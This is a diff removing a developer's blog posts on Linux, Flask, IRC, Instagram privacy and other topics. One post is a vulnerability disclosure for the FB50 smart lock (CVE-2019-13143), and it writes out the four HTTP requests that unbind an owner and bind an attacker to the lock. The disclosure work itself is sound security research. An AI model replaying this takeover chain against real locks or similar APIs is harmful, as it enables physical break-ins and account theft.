exists a majority of the population that's already been -influenced to a certain degree: the right wing. A deepfake of a Muslim -leader trashing Hinduism will be eaten up instantly. They are inclined -to believe it is true, by virtue of prior influence and given the -present circumstances. - -## countering deepfakes - -The thing about deepfakes is the tech to spot them already exists. In -fact, some can even be eyeballed. Deepfake imagery tends to have weird -artifacting, which can be noticed upon closer inspection. Deepfake -videos, of people specifically, blink / move weirdly. The problem at -hand, however, is the general public cannot be expected to notice these -at a quick glance, and the task of proving a fake is left to researchers -and fact checkers. - -Further, India does not have the infrastructure to combat deepfakes at -scale. By the time a research group / think tank catches wind of it, the -damage is likely already done. Besides, disseminating contradictory -information, i.e. "this video is fake", is also a task of its own. -Public opinion has already been swayed, and the brain dislikes -contradictions. - -## why haven't we seen it yet? - -Creating a deepfake isn't trivial. Rather, creating a _convincing_ one -isn't. I would also assume that most political propaganda outlets are -just large social media operations. They lack the technical prowess and -/ or the funding to produce a deepfake. This doesn't mean they can't -ever. - -It goes without saying, but this post isn't specific to India. I'd say -other countries with a similar socio-economic status are in a similar -predicament. Don't write off deepfakes as a non-issue just because -America did.
@@ -1,198 +0,0 @@
---- -template: text.html -title: Picking the FB50 smart lock (CVE-2019-13143) -subtitle: … and lessons learnt in IoT security -date: 2019-08-05 -url: fb50.md ---- - -(*originally posted at [SecureLayer7's Blog](http://blog.securelayer7.net/fb50-smart-lock-vulnerability-disclosure), with my edits*) - -## The lock - -The lock in question is the FB50 smart lock, manufactured by Shenzhen -Dragon Brother Technology Co. Ltd. This lock is sold under multiple brands -across many ecommerce sites, and has over, an estimated, 15k+ users. - -The lock pairs to a phone via Bluetooth, and requires the OKLOK app from -the Play/App Store to function. The app requires the user to create an -account before further functionality is available. -It also facilitates configuring the fingerprint, -and unlocking from a range via Bluetooth. - -We had two primary attack surfaces we decided to tackle -- Bluetooth (BLE) -and the Android app. - -## Via Bluetooth Low Energy (BLE) - -Android phones have the ability to capture Bluetooth (HCI) traffic -which can be enabled under Developer Options under Settings. We made -around 4 "unlocks" from the Android phone, as seen in the screenshot. - - - -This is the value sent in the `Write` request: - - - -We attempted replaying these requests using `gattool` and `gattacker`, -but that didn't pan out, since the value being written was encrypted.[^1] - -## Via the Android app - -Reversing the app using `jd-gui`, `apktool` and `dex2jar` didn't get us too -far since most of it was obfuscated. Why bother when there exists an -easier approach -- BurpSuite. - -We captured and played around with a bunch of requests and responses, -and finally arrived at a working exploit chain. - -## The exploit - -The entire exploit is a 4 step process consisting of authenticated -HTTP requests: - -1. Using the lock's MAC (obtained via a simple Bluetooth scan in the -vicinity), get the barcode and lock ID -2. Using the barcode, fetch the user ID -3. Using the lock ID and user ID, unbind the user from the lock -4. Provide a new name, attacker's user ID and the MAC to bind the attacker -to the lock - -This is what it looks like, in essence (personal info redacted). - -### Request 1 - -``` -POST /oklock/lock/queryDevice -{"mac":"XX:XX:XX:XX:XX:XX"} -``` - -Response: - -``` -{ - "result":{ - "alarm":0, - "barcode":"<BARCODE>", - "chipType":"1", - "createAt":"2019-05-14 09:32:23.0", - "deviceId":"", - "electricity":"95", - "firmwareVersion":"2.3", - "gsmVersion":"", - "id":<LOCK ID>, - "isLock":0, - "lockKey":"69,59,58,0,26,6,67,90,73,46,20,84,31,82,42,95", - "lockPwd":"000000", - "mac":"XX:XX:XX:XX:XX:XX", - "name":"lock", - "radioName":"BlueFPL", - "type":0 - }, - "status":"2000" -} -``` - -### Request 2 - -``` -POST /oklock/lock/getDeviceInfo - -{"barcode":"https://app.oklok.com.cn/app.html?id=<BARCODE>"} -``` - -Response: - -``` - "result":{ - "account":"email@some.website", - "alarm":0, - "barcode":"<BARCODE>", - "chipType":"1", - "createAt":"2019-05-14 09:32:23.0", - "deviceId":"", - "electricity":"95", - "firmwareVersion":"2.3", - "gsmVersion":"", - "id":<LOCK ID>, - "isLock":0, - "lockKey":"69,59,58,0,26,6,67,90,73,46,20,84,31,82,42,95", - "lockPwd":"000000", - "mac":"XX:XX:XX:XX:XX:XX", - "name":"lock", - "radioName":"BlueFPL", - "type":0, - "userId":<USER ID> - } -``` - -### Request 3 - -``` -POST /oklock/lock/unbind - -{"lockId":"<LOCK ID>","userId":<USER ID>} -``` -### Request 4 - -``` -POST /oklock/lock/bind - -{"name":"newname","userId":<USER ID>,"mac":"XX:XX:XX:XX:XX:XX"} -``` - -## That's it! (& the scary stuff) - -You should have the lock transferred to your account. The severity of this -issue lies in the fact that the original owner completely loses access to -their lock. They can't even "rebind" to get it back, since the current owner -(the attacker) needs to authorize that. - -To add to that, roughly 15,000 user accounts' info are exposed via IDOR. -Ilja, a cool dude I met on Telegram, noticed locks named "carlock", -"garage", "MainDoor", etc.[^2] This is terrifying. - -*shudders* - -## Proof of Concept - -[PoC Video](https://twitter.com/icyphox/status/1158396372778807296) - -[Exploit code](https://github.com/icyphox/pwnfb50) - -## Disclosure timeline - -- **26th June, 2019**: Issue discovered at SecureLayer7, Pune -- **27th June, 2019**: Vendor notified about the issue -- **2nd July, 2019**: CVE-2019-13143 reserved -- No response from vendor -- **2nd August 2019**: Public disclosure - -## Lessons learnt - -**DO NOT**. Ever. Buy. A smart lock. You're better off with the "dumb" ones -with keys. With the IoT plague spreading, it brings in a large attack surface -to things that were otherwise "unhackable" (try hacking a "dumb" toaster). - -The IoT security scene is rife with bugs from over 10 years ago, like -executable stack segments[^3], hardcoded keys, and poor development -practices in general. - -Our existing threat models and scenarios have to be updated to factor -in these new exploitation possibilities. This also broadens the playing -field for cyber warfare and mass surveillance campaigns. - -## Researcher info - -This research was done at [SecureLayer7](https://securelayer7.net), Pune, IN by: - -* Anirudh Oppiliappan (me) -* S. Raghav Pillai ([@_vologue](https://twitter.com/_vologue)) -* Shubham Chougule ([@shubhamtc](https://twitter.com/shubhamtc)) - -[^1]: [This](https://www.pentestpartners.com/security-blog/pwning-the-nokelock-api/) article discusses a similar smart lock, but they broke the encryption. -[^2]: Thanks to Ilja Shaposhnikov (@drakylar). -[^3]: [PDF](https://gsec.hitb.org/materials/sg2015/whitepapers/Lyon%20Yang%20-%20Advanced%20SOHO%20Router%20Exploitation.pdf) - -
@@ -1,144 +0,0 @@
---- -template: -title: Five days in a TTY -url: five-days-tty -subtitle: I installed KISS Linux -date: 2020-01-13 ---- - -This new semester has been pretty easy on me, so far. I hardly every -have any classes (again, so far), and I've a ton of free time on my -hands. This calls for -- yep---a distro hop! - -## Why KISS? - -[KISS](https://getkiss.org) has been making rounds on the interwebz lately.[^hn] -The Hacker News post spurred _quite_ the discussion. But then again, -that is to be expected from Valleybros who use macOS all day. :^) - -From the website, - -> An independent Linux® distribution with a focus on simplicity and the -> concept of “less is more”. The distribution targets *only* the x86-64 -> architecture and the English language. - -Like many people did in the HN thread, "simplicity" here is not to be -confused with "ease". It is instead, simplicity in terms of lesser and -cleaner code -- no -[Poetterware](https://www.urbandictionary.com/define.php?term=poetterware). - -[^hn]: https://news.ycombinator.com/item?id=21021396 - -This, I can get behind. A clean system with less code is like a clean -table. It's nice to work on. It also implies security to a certain -extent since there's a smaller attack surface. - -The [`kiss`](https://github.com/kisslinux/kiss) package manager is written -is pure POSIX sh, and does _just enough_. Packages are compiled from -source and `kiss` automatically performs dependency resolution. Creating -packages is ridiculously easy too. - -Speaking of packages, all packages -- both official & community -repos -- are run through `shellcheck` before getting merged. This is -awesome; I don't think this is done in any other distro. - -In essence, KISS sucks less. - -## Installing KISS - -The [install guide](https://getkiss.org/pages/install) is very easy to -follow. Clear instructions that make it hard to screw up; that didn't -stop me from doing so, however. - -### Day 1 - -Although technically not in a TTY, it was still not _in_ the KISS -system -- I'll count it. I'd compiled the kernel in the chroot and -decided to use `efibootmgr` instead of GRUB. `efibootmgr` is a neat tool -to modify the Intel Extensible Firmware Interface (EFI). Essentially, -you boot the `.efi` directly as opposed to choosing which boot entry -you want to boot, through GRUB. Useful if you have just one OS on the -system. Removes one layer of abstraction. - -Adding a new EFI entry is pretty easy. For me, the command was: - -``` -efibootmgr --create - --disk /dev/nvme0n1 \ - --part 1 \ - --label KISS Linux \ - --loader /vmlinuz - --unicode 'root=/dev/nvme0n1p3 rw' # kernel parameters -``` - -Mind you, this didn't work the first time, or the second, or the -third ... a bunch of trial and error (and asking on `#kisslinux`) -later, it worked. - -Well, it booted, but not into KISS. Took a while to figure out that the -culprit was `CONFIG_BLK_DEV_NVME` not having been set in the kernel -config. Rebuild & reboot later, I was in. - -### Day 2 - -Networking! How fun. An `ip a` and I see that both USB tethering -(ethernet) and wireless don't work. Great. Dug around a bit -- missing -wireless drivers was the problem. Found my driver, a binary `.ucode` from -Intel (eugh!). The whole day was spent in figuring out why the kernel -would never load the firmware. I tried different variations -- loading -it as a module (`=m`), baking it in (`=y`) but no luck. - -### Day 3 - -I then tried Alpine's kernel config but that was so huge and had a _ton_ -of modules and took far too long to build each time, much to my -annoyance. Diffing their config and mine was about ~3000 lines! Too much -to sift through. On a whim, I decided to scrap my entire KISS install -and start afresh. - -For some odd reason, after doing the _exact_ same things I'd done -earlier, my wireless worked this time. Ethernet didn't, and still -doesn't, but that's ok. - -Building `xorg-server` was next, which took about an hour, mostly thanks -to spotty internet. The build went through fine, though what wasn't was -no input after starting X. Adding my user to the `input` group wasn't -enough. The culprit this time was a missing `xf86-xorg-input` package. -Installing that gave me my mouse back, but not the keyboard! - -It was definitely not the kernel this time, because I had a working -keyboard in the TTY. - -### Day 4 & Day 5 - -This was probably the most annoying of all, since the fix was _trivial_. -By this point I had exhausted all ideas, so I decided to build my -essential packages and setup my system. Building Firefox took nearly -9 hours, the other stuff were much faster. - -I was still chatting on IRC during this, trying to zero down on what the -problem could be. And then: - -``` -<dylanaraps> For starters I think st fails due to no fonts. -``` - -Holy shit! Fonts. I hadn't installed _any_ fonts. Which is why none of -the applications I tried launching via `sowm` ever launched, and hence, -I was lead to believe my keyboard was dead. - -## Worth it? - -Absolutely. I _cannot_ stress on how much of a learning experience this -was. Also a test of my patience and perseverance, but yeah ok. I also -think that this distro is my endgame (yeah, right), probably because -other distros will be nothing short of disappointing, in one way or -another. - -Huge thanks to the folks at `#kisslinux` on Freenode for helping me -throughout. And I mean, they _really_ did. We chatted for hours on end -trying to debug my issues. - -I'll now conclude with an obligatory screenshot. - -
@@ -1,117 +0,0 @@
---- -template: -url: flask-jwt-login -title: Flask-JWT-Extended × Flask-Login -subtitle: Apparently I do webshit now -date: 2020-06-24 ---- - -For the past few months, I've been working on building a backend for -`$STARTUP`, with a bunch of friends. I'll probably write in detail about -it when we launch our beta. The backend is your bog standard REST API, -built on Flask -- if you didn't guess from the title already. - -Our existing codebase heavily relies on -[Flask-Login](https://flask-login.readthedocs.io); it offers some pretty -neat interfaces for dealing with users and their states. However, its -default mode of operation -- sessions -- don't really fit into a Flask -app that's really just an API. It's not optimal. Besides, this is what -[JWTs](https://jwt.io) were built for. - -I won't bother delving deep into JSON web tokens, but the general -flow is like so: - -- client logs in via say `/login` -- a unique token is sent in the response -- each subsequent request authenticated request is sent with the token - -The neat thing about tokens is you can store stuff in them -- "claims", -as they're called. - -## returning an `access_token` to the client - -The `access_token` is sent to the client upon login. The idea is simple, -perform your usual checks (username / password etc.) and login the user -via `flask_login.login_user`. Generate an access token using -`flask_jwt_extended.create_access_token`, store your user identity in it -(and other claims) and return it to the user in your `200` response. - -Here's the excerpt from our codebase. - -```python -access_token = create_access_token(identity=email) -login_user(user, remember=request.json["remember"]) -return good("Logged in successfully!", access_token=access_token) -``` - -But, for `login_user` to work, we need to setup a custom user loader to -pull out the identity from the request and return the user object. - -## defining a custom user loader in Flask-Login - -By default, Flask-Login handles user loading via the `user_loader` -decorator, which should return a user object. However, since we want to -pull a user object from the incoming request (the token contains it), -we'll have to write a custom user loader via the `request_loader` -decorator. - - -```python -# Checks the 'Authorization' header by default. -app.config["JWT_TOKEN_LOCATION"] = ["json"] - -# Defaults to 'identity', but the spec prefers 'sub'. -app.config["JWT_IDENTITY_CLAIM"] = "sub" - -@login.request_loader -def load_person_from_request(request): - try: - token = request.json["access_token"] - except Exception: - return None - data = decode_token(token) - # this can be your 'User' class - person = PersonSignup.query.filter_by(email=data["sub"]).first() - if person: - return person - return None -``` - - -There's just one mildly annoying thing to deal with, though. -Flask-Login insists on setting a session cookie. We will have to disable -this behaviour ourselves. And the best part? There's no documentation -for this -- well there is, but it's incomplete and points to deprecated -functions. - -## disabling Flask-Login's session cookie - -To do this, we define a custom session interface, like so: - -```python -from flask.sessions import SecureCookieSessionInterface -from flask import g -from flask_login import user_loaded_from_request - -@user_loaded_from_request.connect -def user_loaded_from_request(app, user=None): - g.login_via_request = True - - -class CustomSessionInterface(SecureCookieSessionInterface): - def should_set_cookie(self, *args, **kwargs): - return False - - def save_session(self, *args, **kwargs): - if g.get("login_via_request"): - return - return super(CustomSessionInterface, self).save_session(*args, **kwargs) - - -app.session_interface = CustomSessionInterface() -``` - -In essence, this checks the global store `g` for `login_via_request` and -and doesn't set a cookie in that case. I've submitted a PR upstream for -this to be included in the docs -([#514](https://github.com/maxcountryman/flask-login/pull/514)).
@@ -1,169 +0,0 @@
---- -template: -title: Hacky scripts -subtitle: The most fun way to learn to code -date: 2019-10-24 -url: hacky-scripts ---- - -As a CS student, I see a lot of people around me doing courses online -to learn to code. Don't get me wrong -- it probably works for some. -Everyone learns differently. But that's only going to get you so far. -Great you know the syntax, you can solve some competitive programming -problems, but that's not quite enough, is it? The actual learning comes -from _applying_ it in solving _actual_ problems -- not made up ones. -(_inb4 some seething CP bro comes at me_) - -Now, what's an actual problem? Some might define it as real world -problems that people out there face, and solving it probably requires -building a product. This is what you see in hackathons, generally. - -If you ask me, however, I like to define it as problems that _you_ yourself -face. This could be anything. Heck, it might not even be a "problem". It -could just be an itch that you want to scratch. And this is where -**hacky scripts** come in. Unclear? Let me illustrate with a few -examples. - -## Now playing status in my bar - -If you weren't aware already -- I rice my desktop. A lot. And a part of -this cohesive experience I try to create involves a status bar up at the -top of my screen, showing the time, date, volume and battery statuses etc. - -So here's the "problem". I wanted to have my currently playing song -(Spotify), show up on my bar. How did I approach this? A few ideas -popped up in my head: - -- Send `playerctl`'s STDOUT into my bar -- Write a Python script to query Spotify's API -- Write a Python/shell script to query Last.fm's API - -The first approach bombed instantly. `playerctl` didn't recognize my -Spotify client and whined about some `dbus` issues to top it off. -I spent a while in that rabbit hole but eventually gave up. - -My next avenue was the Spotify Web API. One look at the [docs](https://developer.spotify.com/documentation/web-api/) and -I realize that I'll have to make _more_ than one request to fetch the -artist and track details. Nope, I need this to work fast. - -Last resort -- Last.fm's API. Spolier alert, this worked. Also, arguably -the best choice, since it shows the track status regardless of where -the music is being played. Here's the script in its entirety: - -```shell -#!/usr/bin/env bash -# now playing -# requires the last.fm API key - -source ~/.lastfm # `export API_KEY="<key>"` -fg="$(xres color15)" -light="$(xres color8)" - -USER="icyphox" -URL="http://ws.audioscrobbler.com/2.0/?method=user.getrecenttracks" -URL+="&user=$USER&api_key=$API_KEY&format=json&limit=1&nowplaying=true" -NOTPLAYING=" " # I like to have it show nothing -RES=$(curl -s $URL) -NOWPLAYING=$(jq '.recenttracks.track[0]."@attr".nowplaying' <<< "$RES" | tr -d '"') - - -if [[ "$NOWPLAYING" = "true" ]] -then - TRACK=$(jq '.recenttracks.track[0].name' <<< "$RES" | tr -d '"') - ARTIST=$(jq '.recenttracks.track[0].artist."#text"' <<< "$RES" | tr -d '"') - echo -ne "%{F$light}$TRACK %{F$fg}by $ARTIST" -else - echo -ne "$NOTPLAYING" -fi -``` - -The `source` command is used to fetch the API key which I store at -`~/.lastfm`. The `fg` and `light` variables can be ignored, they're only -for coloring output on my bar. The rest is fairly trivial and just -involves JSON parsing with [`jq`](https://stedolan.github.io/jq/). -That's it! It's so small, but I learnt a ton. For those curious, here's -what it looks like running: - - - -## Update latest post on the index page - -This pertains to this very blog that you're reading. I wanted a quick -way to update the "latest post" section in the home page and the -[blog](/blog) listing, with a link to the latest post. This would require -editing the Markdown [source](https://github.com/icyphox/site/tree/master/pages) -of both pages. - -This was a very -interesting challenge to me, primarily because it requires in-place -editing of the file, not just appending. Sure, I could've come up with -some `sed` one-liner, but that didn't seem very fun. Also I hate -regexes. Did a lot of research (read: Googling) on in-place editing of -files in Python, sorting lists of files by modification time etc. and -this is what I ended up on, ultimately: - -```python -#!/usr/bin/env python3 - -from markdown2 import markdown_path -import os -import fileinput -import sys - -# change our cwd -os.chdir("bin") - -blog = "../pages/blog/" - -# get the most recently created file -def getrecent(path): - files = [path + f for f in os.listdir(blog) if f not in ["_index.md", "feed.xml"]] - files.sort(key=os.path.getmtime, reverse=True) - return files[0] - -# adding an entry to the markdown table -def update_index(s): - path = "../pages/_index.md" - with open(path, "r") as f: - md = f.readlines() - ruler = md.index("| -- | --: |\n") - md[ruler + 1] = s + "\n" - - with open(path, "w") as f: - f.writelines(md) - -# editing the md source in-place -def update_blog(s): - path = "../pages/blog/_index.md" - s = s + "\n" - for l in fileinput.FileInput(path, inplace=1): - if "--:" in l: - l = l.replace(l, l + s) - print(l, end=""), - - -# fetch title and date -meta = markdown_path(getrecent(blog), extras=["metadata"]).metadata -fname = os.path.basename(os.path.splitext(getrecent(blog))[0]) -url = "/blog/" + fname -line = f"| [{meta['title']}]({url}) | `{meta['date']}` |" - -update_index(line) -update_blog(line) -``` - -I'm going to skip explaining this one out, but in essence, it's **one -massive hack**. And in the end, that's my point exactly. It's very -hacky, but the sheer amount I learnt by writing this ~50 -line script can't be taught anywhere. - -This was partially how -[vite](https://github.com/icyphox/vite) was born. It was originally -intended to be a script to build my site, but grew into a full-blown -Python package. I could've just -used an off-the-shelf static site generator -given that there are [so many](https://staticgen.com) of them, but -I chose to write one myself. - -And that just about sums up what I wanted to say. The best and most fun -way to learn to code -- write hacky scripts. You heard it here.
@@ -1,124 +0,0 @@
---- -template: -title: Instagram OPSEC -subtitle: Operational security for the average zoomer -date: 2019-12-02 -url: ig-opsec ---- - -Which I am not, of course. But seeing as most of my peers are, I am -compelled to write this post. Using a social platform like Instagram -automatically implies that the user understands (to some level) that -their personally identifiable information is exposed publicly, and they -sign up for the service understanding this risk -- or I think they do, -anyway. But that's about it, they go ham after that. Sharing every nitty -gritty detail of their private lives without understanding the potential -risks of doing so. - -The fundamentals of OPSEC dictacte that you develop a threat model, and -Instgrammers are _obviously_ incapable of doing that -- so I'll do it -for them. - -## Your average Instagrammer's threat model - -I stress on the word "average", as in this doesn't apply to those with -more than a couple thousand followers. Those type of accounts inherently -face different kinds of threats -- those that come with having -a celebrity status, and are not in scope of this analysis. - -- **State actors**: This doesn't _really_ fit into our threat model, -since our target demographic is simply not important enough. That said, -there are select groups of individuals that operate on -Instagram[^ddepisode], and they can potentially be targetted by a state -actor. - -[^ddepisode]: https://darknetdiaries.com/episode/51/ -- Jack talks about Indian hackers who operate on Instagram. - -- **OSINT**: This is probably the biggest threat vector, simply because -of the amount of visual information shared on the platform. A lot can be -gleaned from one simple picture in a nondescript alleyway. We'll get -into this in the DOs and DON'Ts in a bit. - -- **Facebook & LE**: Instagram is the last place you want to be doing an -illegal, because well, it's logged and more importantly -- not -end-to-end encrypted. Law enforcement can subpoena any and all account -information. Quoting Instagram's -[page on this](https://help.instagram.com/494561080557017): - ->a search warrant issued under the procedures described in the Federal ->Rules of Criminal Procedure or equivalent state warrant procedures ->upon a showing of probable cause is required to compel the disclosure ->of the stored contents of any account, which may include messages, ->photos, comments, and location information. - -That out of the way, here's a list of DOs and DON'Ts to keep in mind -while posting on Instagram. - -### DON'Ts - -- Use Instagram for planning and orchestrating illegal shit! I've -explained why this is a terrible idea above. Use secure comms -- even -WhatsApp is a better choice, if you have nothing else. In fact, try -avoiding IG DMs altogether, use alternatives that implement E2EE. - -- Film live videos outside. Or try not to, if you can. You might -unknowingly include information about your location: street signs, -shops etc. These can be used to ascertain your current location. - -- Film live videos in places you visit often. This compromises your -security at places you're bound to be at. - -- Share your flight ticket in your story! I can't stress this enough!!! -Summer/winter break? "Look guys, I'm going home! Here's where I live, -and here's my flight number -- feel free to track me!". This scenario is -especially worrisome because the start and end points are known to the -threat actor, and your arrival time can be trivially looked up -- thanks -to the flight number on your ticket. So, just don't. - -- Post screenshots with OS specific details. This might border on -pendantic, but better safe than sorry. Your phone's statusbar and navbar -are better cropped out of pictures. They reveal the time, notifications -(apps that you use), and can be used to identify your phone's operating -system. Besides, the status/nav bar isn't very useful to your screenshot -anyway. - -- Share your voice. In general, reduce your footprint on the platform -that can be used to identify you elsewhere. - -- Think you're safe if your account is set to private. It doesn't take -much to get someone who follows you, to show show your profile on their -device. - -### DOs - -- Post pictures that pertain to a specific location, once you've moved -out of the location. Also applies to stories. It can wait. - -- Post pictures that have been shot indoors. Or try to; reasons above. -Who woulda thunk I'd advocate bathroom selfies? - -- Delete old posts that are irrelevant to your current audience. Your -friends at work don't need to know about where you went to high school. - -More DON'Ts than DOs, that's very telling. Here are a few more points -that are good OPSEC practices in general: - -- **Think before you share**. Does it conform to the rules mentioned above? -- **Compartmentalize**. Separate as much as you can from what you share -online, from what you do IRL. Limit information exposure. -- **Assess your risks**: Do this often. People change, your environments -change, and consequentially the risks do too. - -## Fin - -Instagram is -- much to my dismay---far too popular for it to die any -time soon. There are plenty of good reasons to stop using the platform -altogether (hint: Facebook), but that's a discussion for another day. - -Or be like me: - - - - -And that pretty much wraps it up, with a neat little bow. -
@@ -1,39 +0,0 @@
---- -template: -title: The intelligence conundrum -subtitle: To protect an asset, or to protect the people? -date: 2019-10-28 -url: intel-conundrum ---- - -I watched the latest [S.W.A.T.](https://en.wikipedia.org/wiki/S.W.A.T._(2017_TV_series)) -episode a couple of days ago, and it highlighted some interesting issues that -intelligence organizations face when working with law enforcement. Side note: it's a pretty -good show if you like police procedurals. - -## The problem - -Consider the following scenario: - -- There's a local drug lord who's been recruited to provide intel, by a certain 3-letter organization. -- Local PD busts his operation and proceed to arrest him. -- 3-letter org steps in, wants him released. - -So here's the thing, his presence is a threat to public but at the same time, -he can be a valuable long term asset -- giving info on drug inflow, exchanges and perhaps even -actionable intel on bigger fish who exist on top of the ladder. But he also -seeks security. The 3-letter org must provide him with protection, -in case he's blown. And like in our case, they'd have to step in if he gets arrested. - -Herein lies the problem. How far should an intelligence organization go to protect an asset? -Who matters more, the people they've sworn to protect, or the asset? -Because afterall, in the bigger picture, local PD and intel orgs are on the same side. - -Thus, the question arises -- how can we measure the "usefulness" of an -asset to better quantify the tradeoff that is to be made? -Is the intel gained worth the loss of public safety? -This question remains largely unanswered, and is quite the -predicament should you find yourself in it. - -This was a fairly short post, but an interesting problem to ponder -nonetheless.
@@ -1,94 +0,0 @@
---- -template: -title: IRC for DMs -subtitle: Honestly, it's pretty great -date: 2019-11-03 -url: irc-for-dms ---- - -[Nerdy](https://nerdypepper.me) and I decided to try and use IRC for our -daily communications, as opposed to non-free alternatives like WhatsApp -or Telegram. This is an account of how that went. - -## The status quo of instant messaging apps - -I've tried a _ton_ of messaging applications -- Signal, WhatsApp, -Telegram, Wire, Jami (Ring), Matrix, Slack, Discord and more recently, DeltaChat. - -**Signal**: It straight up sucks on Android. Not to mention the -centralized architecture, and OWS's refusal to federate. - -**WhatsApp**: Facebook's spyware that people use without a second -thought. The sole reason I have it installed is for University's -class groups; I can't wait to graduate. - -**Telegram**: Centralized architecture and a closed-source server. It's -got a very nice Android client, though. - -**Jami**: Distributed platform, free software. I am not going to comment -on this because I don't recall what my experience was like, but I'm not -using it now... so if that's indicative of anything. - -**Matrix (Riot)**: Distributed network. Multiple client implementations. -Overall, pretty great, but it's slow. I've had messages not send / not -received a lot of times. Matrix + Riot excels in group communication, but -really sucks for one-to-one chats. - -**Slack** / **Discord**: _sigh_ - -**DeltaChat**: Pretty interesting idea -- on paper. Using existing email -infrastructure for IM sounds great, but it isn't all that cash in -practice. Email isn't instant, there's always a delay of give or take -5 to 10 seconds, if not more. This affects the flow of conversation. -I might write a small blog post later, revewing DeltaChat.[^deltachat] - -## Why IRC? - -It's free, in all senses of the word. A lot of others have done a great -job of answering this question in further detail, this is by far my -favourite: - -https://drewdevault.com/2019/07/01/Absence-of-features-in-IRC.html - -## Using IRC's private messages - -This was the next obvious choice, but personal message buffers don't -persist in ZNC and it's very annoying to have to do a `/query -nerdypepper` (Weechat) or to search and message a user via Revolution -IRC. The only unexplored option -- using a channel. - -## Setting up a channel for DMs - -A fairly easy process: - -* Set modes (on Rizon)[^modes]: - - ``` - #crimson [+ilnpstz 3] - ``` - In essence, this limits the users to 3 (one bot), sets the channel to invite only, -hides the channel from `/whois` and `/list`, and a few other misc. -modes. - -* Notifications: Also a trivial task; a quick modification to [lnotify.py](https://weechat.org/scripts/source/lnotify.py.html/) -to send a notification for all messages in the specified buffer -(`#crimson`) did the trick for Weechat. Revolution IRC, on the other -hand, has an option to setup rules for notifications -- super -convenient. - -* A bot: Lastly, a bot for a few small tasks -- fetching URL titles, responding -to `.np` (now playing) etc. Writing an IRC bot is dead simple, and it -took me about an hour or two to get most of the basic functionality in -place. The source is [here](https://github.com/icyphox/detotated). -It is by no means "good code"; it breaks spectacularly from time to -time. - -## In conclusion - -As the subtitle suggests, using IRC has been great. It's probably not -for everyone though, but it fits my (and Nerdy's) usecase perfectly. - -P.S.: _I'm not sure why the footnotes are reversed._ - -[^modes]: Channel modes on [Rizon](https://wiki.rizon.net/index.php?title=Channel_Modes). -[^deltachat]: It's in [queue](https://github.com/icyphox/site/issues/10).
@@ -1,138 +0,0 @@
---- -template: -url: kiss-zen -title: The Zen of KISS Linux -subtitle: My thoughts on the distro, the philosophy and my experience in general -date: 2020-04-03 ---- - -[I installed KISS](/blog/five-days-tty) early in January on my main -machine -- an HP Envy 13 (2017), and I have since noticed a lot of changes -in my workflow, my approach to software (and its development), and in -life as a whole. I wouldn't call KISS "life changing", as that would be -overly dramatic, but it has definitely reshaped my outlook towards -technology -- for better or worse. - -When I talk about KISS to people -- online or IRL---I get some pretty -interesting reactions and comments.[^bringing-up-kiss] -Ranging from "Oh cool." to "You must be -retarded.", I've heard it all. A classic and a personal favourite of -mine, "I don't use meme distros because I actually get work done." It is -actually, quite the opposite -- I've been so much more productive using -KISS than any other operating system. I'll explain why shortly. - -[^bringing-up-kiss]: No, I don't go "I use KISS btw". I don't bring it - up unless provoked. - -The beauty of this "distro", is it isn't much of a distribution at all. -There is no big team, no mailing lists, no infrastructure. The entire -setup is so loose, and this makes it very convenient to swap things out -for alternatives. The main (and potentially community) repos all reside -locally on your system. In the event that Dylan decides to call it -quits and switches to Windows, we can simply just bump versions -ourselves, locally! The [KISS Guidestones](https://k1ss.org/guidestones) -document is a good read. - -In the subseqent paragraphs, I've laid out the different things about -KISS that stand out to me, and make using the system a lot more -enjoyable. - -## the package system - -Packaging for KISS has been delightful, to say the least. It takes me -about 2 mins to write and publish a new package. Here's the `radare2` -package, which I maintain, for example. - -The `build` file (executable): - -```sh -#!/bin/sh -e - -./configure \ - --prefix=/usr - -make -make DESTDIR="$1" install -``` - -The `version` file: -``` -4.3.1 1 -``` - -The `checksums` file (generated using `kiss checksum radare2`): -``` -4abcb9c9dff24eab44d64d392e115ae774ab1ad90d04f2c983d96d7d7f9476aa 4.3.1.tar.gz -``` - -And finally, the `sources` file: -``` -https://github.com/radareorg/radare2/archive/4.3.1.tar.gz -``` - -This is literally the bare minimum that you need to define a package. -There's also the `depends` file where you specify the dependencies for -your package. -`kiss` also generates a `manifests` file to track all the files and -directories that your package creates during installation, for their -removal, if and when that occurs. Now compare this process with any -other distribution's. - -## the community - -As far as I know, it mostly consists of the `#kisslinux` channel on -Freenode and the [r/kisslinux](https://old.reddit.com/r/kisslinux) -subreddit. It's not that big, but it's suprisingly active, and super -helpful. There have been some interested new KISS-related projects -too: [kiss-games](https://github.com/sdsddsd1/kiss-games) -- a repository -for, well, Linux games; [kiss-ppc64le](https://github.com/jedavies-dev/kiss-ppc64le) -and [kiss-aarch64](https://github.com/jedavies-dev/kiss-aarch64) -- KISS -Linux ports for PowerPC and ARM64 architectures; -[wyvertux](https://github.com/wyvertux/wyvertux) -- an attempt at -a GNU-free Linux distribution, using KISS as a base; and tons more. - -## the philosophy - -Software today is far too complex. And its complexity is only growing. -Some might argue that this is inevitable, and it is in fact progress. -I disagree. Blindly adding layers and layers of abstraction (Docker, -modern web "apps") isn't progress. Look at the Linux desktop ecosystem -today, for example -- monstrosities like GNOME and KDE are a result of -this...new wave software engineering. - -I see KISS as a symbol of defiance against this malformed notion. You -don't _need_ all the bloat these DEs ship with to have a usable system. -Agreed, it's a bit more effort to get up and running, but it is entirely -worth it. Think of it as a clean table -- feels good to sit down and work on, -doesn't it? - -Let's take my own experience, for example. One of the initial few -software I used to install on a new system was `dunst` -- a notification -daemon. Unfortunately, it depends on D-Bus, which is Poetterware; ergo, -not on KISS. However, using a system without notifications has been very -pleasant. Nothing to distract you while you're in the zone. - -Another instance, again involving D-Bus (or not), is Bluetooth audio. As -it happens, my laptop's 3.5mm jack is rekt, and I need to use Bluetooth -for audio, if at all. Sadly, Bluetooth audio on Linux hard-depends on -D-Bus. Bluetooth stacks that don't rely on D-Bus do exist, like on Android, -but porting them over to desktop is non-trivial. However, I used this to -my advantage and decided not to consume media on my laptop. This has -drastically boosted my productivity, since I literally cannot watch -YouTube even if I wanted to. My laptop is now strictly work-only. -If I do need to watch the occasional video / listen to music, I use my -phone. Compartmentalizing work and play to separate devices has worked -out pretty well for me. - -I'm slowly noticing myself favor low-tech (or no-tech) solutions to -simple problems too. Like notetaking -- I've tried plaintext files, Vim -Wiki, Markdown, but nothing beats actually using pen and paper. Tech, -from what I can see, doesn't solve problems very effectively. In some -cases, it only causes more of them. I might write another post -discussing my thoughts on this in further detail. - -I'm not sure what I intended this post to be, but I'm pretty happy with -the mindspill. To conclude this already long monologue, let 